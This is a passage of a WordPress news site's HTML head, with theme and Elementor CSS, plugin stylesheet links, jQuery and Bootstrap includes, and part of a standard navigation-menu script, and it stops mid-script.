:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nazranatv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://nazranatv.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.10' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.25' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#1b4066;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#4d5f7a;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#1c4775;--global-palette-highlight-alt:#2569b0;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-412-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-412.css?ver=1749326171' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://nazranatv.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-11173-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11173.css?ver=1749326171' media='all' />
<link rel='stylesheet' id='elementor-post-11240-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11240.css?ver=1749326172' media='all' />
<link rel='stylesheet' id='elementor-post-11180-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11180.css?ver=1749327490' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nazranatv.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nazranatv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://nazranatv.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nazranatv.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748500291' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748500294' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1748500297' media='all' />
<script src="https://nazranatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nazranatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var 